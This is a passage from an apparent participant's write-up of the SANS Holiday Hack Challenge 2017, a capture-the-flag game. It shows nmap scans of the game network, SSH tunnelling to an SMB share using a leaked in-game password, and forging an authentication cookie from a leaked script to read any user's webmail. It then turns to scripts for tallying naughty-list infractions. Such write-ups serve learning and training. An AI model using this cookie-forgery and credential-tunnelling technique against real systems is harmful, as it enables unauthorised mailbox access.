49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49670/tcp open msrpc Microsoft Windows RPC
49672/tcp open msrpc Microsoft Windows RPC
49680/tcp open msrpc Microsoft Windows RPC
Service Info: OSs: Windows, Windows Server 2008 R2 - 2012; CPE: 
cpe:/o:microsoft:windows
Nmap scan report for hhc17-apache-struts2.c.holidayhack2017.internal (10.142.0.11)
Host is up (0.000089s latency).
Not shown: 65529 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u1 (protocol 2.0)
80/tcp open http nginx 1.10.3
4646/tcp open tcpwrapped
5557/tcp open tcpwrapped
5656/tcp open tcpwrapped
```

```
6565/tcp open http SimpleHTTPServer 0.6 (Python 2.7.12)
43475/tcp open tcpwrapped
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Nmap scan report for eaas.northpolechristmastown.com (10.142.0.13)
Host is up (0.00043s latency).
Not shown: 65532 filtered ports
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
3389/tcp open ssl/ms-wbt-server?
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
5986/tcp open ssl/http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at 
https://nmap.org/submit/ .
Nmap done: 256 IP addresses (7 hosts up) scanned in 243.80 seconds
```
The 'normal' nmap-scan did find an SMB-service on **hhc17-emi.c.holidayhack2017.internal**, but that server doesn't seem to be the target for now. Lets try again using a ping to port 445 for hostdetection:

```
alabaster snowball@hhc17-apache-struts1:/tmp/asnow.26YvVelO5auNuY2sh0AiNVTZ$ nmap
10.142.0.0/24 -PS445 -p0-65535 -sV
Starting Nmap 7.40 ( https://nmap.org ) at 2017-12-27 16:44 UTC
Nmap scan report for hhc17-l2s-proxy.c.holidayhack2017.internal (10.142.0.2)
Host is up (0.00023s latency).
Not shown: 65532 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u1 (protocol 2.0)
80/tcp open http nginx 1.10.3
443/tcp open ssl/http nginx 1.10.3
2222/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u1 (protocol 2.0)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Nmap scan report for hhc17-apache-struts1.c.holidayhack2017.internal (10.142.0.3)
Host is up (0.000059s latency).
Not shown: 65533 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u1 (protocol 2.0)
80/tcp open http nginx 1.10.3
40555/tcp open tcpwrapped
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Nmap scan report for mail.northpolechristmastown.com (10.142.0.5)
Host is up (0.00021s latency).
Not shown: 65530 closed ports
```

```
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0)
25/tcp open smtp Postfix smtpd
80/tcp open http nginx 1.10.3 (Ubuntu)
143/tcp open imap Dovecot imapd
2525/tcp open smtp Postfix smtpd
3000/tcp open http Node.js Express framework
Service Info: Host: mail.northpolechristmastown.com; OS: Linux; CPE: 
cpe:/o:linux:linux_kernel
Nmap scan report for edb.northpolechristmastown.com (10.142.0.6)
Host is up (0.00020s latency).
Not shown: 65532 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u1 (protocol 2.0)
80/tcp open http nginx 1.10.3
389/tcp open ldap
8080/tcp open http Werkzeug httpd 0.12.2 (Python 2.7.13)
1 service unrecognized despite returning data. If you know the service/version, 
please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-
service :
SF-Port389-TCP:V=7.40%I=7%D=12/27%Time=5A43CDE4%P=x86_64-pc-linux-gnu%r(LD
SF:APSearchReq,83,"0s\x02\x01\x07dn\x04\x000j0\x1b\x04\x14supportedLDAPVer
SF:sion1\x03\x04\x0130\x1a\x04\x0enamingContexts1\x08\x04\x06dc=com0/\x04\
SF:x12supportedExtension1\x19\x04\x171\.3\.6\.1\.4\.1\.4203\.1\.11\.10\x0c
SF:\x02\x01\x07e\x07\n\x01\0\x04\0\x04\0")%r(LDAPBindReq,25,"0#\x02\x01\x0
SF:1a\x1e\n\x01\x02\x04\0\x04\x17Version\x202\x20not\x20supported");
Service Info: OS: Linux; CPE: cpe:/o:linux:linux kernel
22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u1 (protocol 2.0)
80/tcp open http nginx 1.10.3
389/tcp open ldap
8080/tcp open http Werkzeug httpd 0.12.2 (Python 2.7.13)
Nmap scan report for hhc17-smb-server.c.holidayhack2017.internal (10.142.0.7)
Host is up (0.00035s latency).
Not shown: 65528 filtered ports
PORT STATE SERVICE VERSION
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Microsoft Windows Server 2008 R2 - 2012 microsoft-
ds
3389/tcp open ssl/ms-wbt-server?
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
5986/tcp open ssl/http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
49666/tcp open msrpc Microsoft Windows RPC
49668/tcp open msrpc Microsoft Windows RPC
Service Info: OSs: Windows, Windows Server 2008 R2 - 2012; CPE: 
cpe:/o:microsoft:windows
Nmap scan report for hhc17-emi.c.holidayhack2017.internal (10.142.0.8)
```
Host is up (0.00014s latency). Not shown: 65521 closed ports PORT STATE SERVICE VERSION 80/tcp open http Microsoft IIS httpd 10.0 135/tcp open msrpc Microsoft Windows RPC 139/tcp open netbios-ssn Microsoft Windows netbios-ssn 445/tcp open microsoft-ds Microsoft Windows Server 2008 R2 - 2012 microsoftds 3389/tcp open ssl/ms-wbt-server? 5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP) 5986/tcp open ssl/http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP) 47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP) 49664/tcp open msrpc Microsoft Windows RPC 49665/tcp open msrpc Microsoft Windows RPC 49666/tcp open msrpc Microsoft Windows RPC 49667/tcp open msrpc Microsoft Windows RPC 49670/tcp open msrpc Microsoft Windows RPC 49672/tcp open msrpc Microsoft Windows RPC 49680/tcp open msrpc Microsoft Windows RPC Service Info: OSs: Windows, Windows Server 2008 R2 - 2012; CPE: cpe:/o:microsoft:windows Nmap scan report for hhc17-apache-struts2.c.holidayhack2017.internal (10.142.0.11) Host is up (0.00013s latency). Not shown: 65530 closed ports PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u1 (protocol 2.0) 80/tcp open http nginx 1.10.3 2250/tcp open tcpwrapped 5556/tcp open tcpwrapped 5567/tcp open tcpwrapped 8008/tcp open http SimpleHTTPServer 0.6 (Python 2.7.12) Service Info: OS: Linux; CPE: cpe:/o:linux:linux\_kernel Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 256 IP addresses (7 hosts up) scanned in 233.41 seconds

Ah, the 2<sup>nd</sup> SMB-server, hhc17-smb-server.c.holidayhack2017.internal, is the one we're looking for...

Set-up an SSH-tunnel for port 445, and some related ports, just for fun...

```
$ ssh -L 135:10.142.0.7:135 \
       -L 139:10.142.0.7:139 \
       -L 445:10.142.0.7:445 \
         alabaster snowball@dev.northpolechristmastown.com
Password: stream unhappy buy loss
```
List available fileshares:

```
$ smbclient -L //127.0.0.1 -U alabaster_snowball%stream_unhappy_buy_loss
WARNING: The "syslog" option is deprecated
    Sharename Type Comment
    ADMIN$ Disk Remote Admin
    C$ Disk Default share
    FileStor Disk 
    IPC$ IPC Remote IPC
Reconnecting with SMB1 for workgroup listing.
Connection to 127.0.0.1 failed (Error NT_STATUS_IO_TIMEOUT)
Failed to connect with SMB1 -- no workgroup available
```
Connect to the FileStor-share and download all files:

```
$ smbclient //127.0.0.1/FileStor -U alabaster_snowball%stream_unhappy_buy_loss
WARNING: The "syslog" option is deprecated
Try "help" to get a list of possible commands.
smb: \ \& \ \0: server=127.0.0.1, share=FileStor
smb: \ \&\ \text{dir} . D 0 Wed Dec 27 06:48:17 2017
   .. D 0 Wed Dec 27 06:48:17 2017
  BOLO - Munchkin Mole Report.docx A 255520 Wed Dec 6 22:44:17 2017
  GreatBookPage3.pdf A 1275756 Mon Dec 4 20:21:44 2017
  MEMO - Password Policy Reminder.docx A 133295 Wed Dec 6 22:47:28 2017
  Naughty and Nice List.csv A 10245 Thu Nov 30 20:42:00 2017
 Naughty and Nice List.docx A = 60344 Wed Dec 6 22:51:25 2017
           13106687 blocks of size 4096. 9626274 blocks available
smb: \rightarrow mget *Get file BOLO - Munchkin Mole Report.docx? y
getting file \BOLO - Munchkin Mole Report.docx of size 255520 as BOLO - Munchkin Mole
Report.docx (131.1 KiloBytes/sec) (average 131.1 KiloBytes/sec)
Get file GreatBookPage3.pdf? y
getting file \GreatBookPage3.pdf of size 1275756 as GreatBookPage3.pdf (233.9 
KiloBytes/sec) (average 206.9 KiloBytes/sec)
Get file MEMO - Password Policy Reminder.docx? y
getting file \MEMO - Password Policy Reminder.docx of size 133295 as MEMO - Password 
Policy Reminder.docx (159.1 KiloBytes/sec) (average 202.0 KiloBytes/sec)
Get file Naughty and Nice List.csv? y
getting file \Naughty and Nice List.csv of size 10245 as Naughty and Nice List.csv 
(23.4 KiloBytes/sec) (average 193.0 KiloBytes/sec)
Get file Naughty and Nice List.docx? y
```


There is another GreatBook-page on the share, titled "**The Great Schism**" ;-)

\$ sha1sum GreatBookPage3.pdf 57737da397cbfda84e88b573cd96d45fcf34a5da GreatBookPage3.pdf



Oh, and the file server share name was **FileStor**

## <span id="page-39-0"></span>**Question #4: The Great Book page on the mail-server**

**4) Elf Web Access (EWA) is the preferred mailer for North Pole elves, available internally at http://mail.northpolechristmastown.com. What can you learn from** *The Great Book* **page found in an e-mail on that server?**

First, let's add the hosts found in the previous nmap-scans to /etc/hosts for easy reference…and host-header-matching for the web-servers ;-)



Create an SSH-tunnel with the ports found in the nmap-scan to the mail-server:

```
ssh -L :22:mail.northpolechristmastown.com:22 \
    -L :25:mail.northpolechristmastown.com:25 \
    -L :80:mail.northpolechristmastown.com:80 \
    -L :143:mail.northpolechristmastown.com:143 \
    -L :2525:mail.northpolechristmastown.com:2525 \
    -L :3000:mail.northpolechristmastown.com:3000 \
   alabaster snowball@dev.northpolechristmastown.com
```
When trying to logon to [http://mail.northpolechristmastown.com/,](http://mail.northpolechristmastown.com/) we learn that the usernameformat is firstname.lastname, from which we can guess the correct username for Alabaster:

alabaster\_snowball@northpolechristmastown.com gives error "invalid username" alabaster.snowball@northpolechristmastown.com gives error "invalid password"

Check robots.txt at<http://mail.northpolechristmastown.com/robots.txt>:



Hmm, Alabaster must be new to security.. Lets grab that <http://mail.northpolechristmastown.com/cookie.txt>file:

```
//FOUND THESE FOR creating and validating cookies. Going to use this in node js
   function cookie maker(username, callback){
        var key = 'need to put any length key in here';
```

```
 //randomly generates a string of 5 characters
       var plaintext = rando_string(5)
         //makes the string into cipher text .... in base64. When decoded this 21 
bytes in total length. 16 bytes for IV and 5 byte of random characters
         //Removes equals from output so as not to mess up cookie. decrypt function 
can account for this without erroring out.
       var ciphertext = aes256.encrypt(key, plaintext).replace(/\=/g,'');
         //Setting the values of the cookie.
        var acookie = ['IOTECHWEBMAIL',JSON.stringify({"name":username, 
"plaintext":plaintext, "ciphertext":ciphertext}), { maxAge: 86400000, httpOnly: 
true, encode: String }]
        return callback(acookie);
    };
    function cookie_checker(req, callback){
        try{
             var key = 'need to put any length key in here';
             //Retrieving the cookie from the request headers and parsing it as JSON
             var thecookie = JSON.parse(req.cookies.IOTECHWEBMAIL);
             //Retrieving the cipher text 
           var ciphertext = thecookie.ciphertext;
             //Retrievingin the username
            var username = thecookie.name
             //retrieving the plaintext
            var plaintext = aes256.decrypt(key, ciphertext);
             //If the plaintext and ciphertext are the same, then it means the data 
was encrypted with the same key
             if (plaintext === thecookie.plaintext) {
                 return callback(true, username);
             } else {
                 return callback(false, '');
 }
        } catch (e) {
             console.log(e);
             return callback(false, '');
 }
     };
```
Our current, unauthenticated, cookie is:

```
Name EWA
Value {"name":"GUEST","plaintext":"","ciphertext":""}
Host mail.northpolechristmastown.com
Path /
Expires Fri, 29 Dec 2017 16:51:01 GMT
Secure No
HttpOnly Yes
```
Using CryptTool, encode an empty plaintext with AES256, base64-encode it:

File Edit View Encrypt/Decrypt Digital Signatures/PKI Indiv. Procedures Analysis Options Window Help



Use that value to create a new cookie for alabaster.snowball. Don't forget to strip the equal-signs at the end, as suggested by the comments in cookie.txt:



Inject the cookie in the browser, and visit [http://mail.northpolechristmastown.com/account.html.](http://mail.northpolechristmastown.com/account.html) We now have full access to Alabasters mailbox (or any other user, if we change the username in the cookie). In Alabasters mailbox we find a few interesting emails. The first is another Great Book Page:





Download the  $4<sup>th</sup>$  page, and sha1-sum it:



We can learn from this Great Book page about the **Lollipop Guild** and **Munchkin Moles**.



## <span id="page-43-0"></span>**Question #5: The Naughty and Nice list, moles and snowballs**

**5) How many infractions are required to be marked as naughty on Santa's Naughty and Nice List? What are the names of at least six insider threat moles? Who is throwing the snowballs from the top of the North Pole Mountain and what is your proof?**

The Naugthy and Nice List was downloaded from the SMB-server under question #3. An infractions-list can be downloaded in JSON format from the NPPD-server, by searching for "status:\*": **[https://nppd.northpolechristmastown.com/infractions?query=status%3A\\*](https://nppd.northpolechristmastown.com/infractions?query=status%3A)**

I converted the JSON to CSV, removed some fields and wrote a quick-and-dirty php-script to do some various kinds of totals to find the needed number of infractions to be marked as 'naughty'...

```
$ cat infractions-all.json | sed -e 's/{/\n/g' | sed -e 's/\"status\": //g' | sed -e
s'/\"severity\": //g' | sed -e 's/\"title\": //g' | sed -e 's/\"coals\": //g' | sed 
-e 's/\"date\": //g' | sed -e 's/\"name\": //g' | sed -e 's/},//g' | sed -e 
's/}]}//g'| sed -e 's/\[1, 1, 1, 1, 1\], //g' | sed -e 's/\[1, 1, 1, 1\], //g' |sed
-e 's/\[1, 1, 1\], //g' |sed -e 's/\[1, 1\], //g' |sed -e 's/\[1\], //g' | grep
'pending\|open\|closed' | cut -f1,2,3,5 -d, > infractions-all-cleaned.csv
```
#### <?php

```
## Read CSV's to arrays ########################################################
$names = file("Naughty and Nice List.csv");$infractions = file("infractions-all-cleaned.csv"); ## pre-cleaned
## Create a new array with data from Naughty and Nice list ######################
foreach ($names as $line):
  $field=explode(",", $line);
 $name = $field[0];$nice = trim($field[1]); $namelist[$name]['name'] = $name;
  $namelist[$name]['nice'] = $nice;
  ## Add some zero-values for a variety of totals...
  $namelist[$name]['pendingtotal'] = 0;
  $namelist[$name]['opentotal'] = 0;
  $namelist[$name]['closedtotal'] = 0;
  $namelist[$name]['alltotal'] = 0;
  $namelist[$name]['pendingcoals'] = 0;
  $namelist[$name]['opencoals'] = 0;
  $namelist[$name]['closedcoals'] = 0;
  $namelist[$name]['allcoals'] = 0;
endforeach;
## Update the new array with data from the Infractions-file ####################
foreach ($infractions as $line):
  $field=explode(",", $line);
```

```
$name = $field[0];$coals = $field[1];$status = trim($field[2]); $namelist[$name]['allcoals'] = $namelist[$name]['allcoals'] + $coals;
  $namelist[$name]['alltotal']++;
  switch($status):
  case "open":
    $namelist[$name]['opencoals'] = $namelist[$name]['opencoals'] + $coals;
    $namelist[$name]['opentotal']++;
    break;
  case "closed":
    $namelist[$name]['closedcoals'] = $namelist[$name]['closedcoals'] + $coals;
    $namelist[$name]['closedtotal']++;
    break;
  case "pending":
    $namelist[$name]['pendingcoals'] = $namelist[$name]['pendingcoals'] + $coals;
    $namelist[$name]['pendingtotal']++;
    break;
  endswitch;
endforeach;
## Print out the new array with all combined data and counters ################
echo 
"name,nice,alltotal,opentotal,pendingtotal,closedtotal,allcoals,opencoals,pendingcoal
s,closedcoals\n";
foreach($namelist as $fields):
 $name = $fields['name'];
  $nice = $fields["nice"];
  $pendingtotal = $fields["pendingtotal"];
  $opentotal = $fields["opentotal"];
  $closedtotal = $fields["closedtotal"];
 $alltotal = $fields['alltotal'];
  $pendingcoals = $fields["pendingcoals"];
  $opencoals = $fields["opencoals"];
  $closedcoals = $fields["closedcoals"];
  $allcoals = $fields["allcoals"];
  echo "$name,$nice,$alltotal,$opentotal,$pendingtotal,$closedtotal,$allcoals,
$opencoals,$pendingcoals,$closedcoals\n";
endforeach;
?>
```
Running the php-script shows output in CSV-format:

\$ php nan.php name,nice,alltotal,opentotal,pendingtotal,closedtotal,allcoals,opencoals,pendingcoals ,closedcoals Abdullah Lindsey,Nice,2,0,1,1,8,0,3,5



When the results are loaded into LibreOffice Calc, and sorted in various ways, it looks like a minimum number of **4 infractions** will get you marked 'naughty'. It doesn't seem to matter if the status is pending, open or closed, and it doesn't matter how many 'coals' an infraction is. The counting-script could have been much simpler if we knew this for a fact beforehand, but we didn't...

Based on the assumption that moles are throwing rocks and engaging in aggravated hair pulling, I created 2 filtered infractions-lists and got 6 names of people involved in both activities, besides **Boq Questrian** and **Bini Aru**, who are already mentioned in the **BOLO - Munchkin Mole Report.docx**-file, found on the previous SMB-fileshare.

```
$ cat infractions-all.json | sed -e 's/{/\n/g' | sed -e 's/\"status\": //g' | sed -e
s'/\"severity\": //g' | sed -e 's/\"title\": //g' | sed -e 's/\"coals\": //g' | sed
-e 's/\"date\": //g' | sed -e 's/\"name\": //g' | sed -e 's/},//g' | sed -e
's/}]}//g'| sed -e 's/\[1, 1, 1, 1\], //g' | sed -e 's/\[1, 1, 1\], //g' |sed
-e 's/\[1, 1, 1\], //g' |sed -e 's/\[1, 1\], //g' |sed -e 's/\[1\], //g' | grep
'pending\|open\|closed' | cut -f1,2,3,5 -d, | grep rock | cut -f4 -d, | sort -u >
rocks.txt
$ cat infractions-all.json | sed -e 's/{/\n/g' | sed -e 's/\"status\": //g' | sed -e
s'/\"severity\": //g' | sed -e 's/\"title\": //g' | sed -e 's/\"coals\": //g' | sed
-e 's/\"date\": //g' | sed -e 's/\"name\": //g' | sed -e 's/},//g' | sed -e 
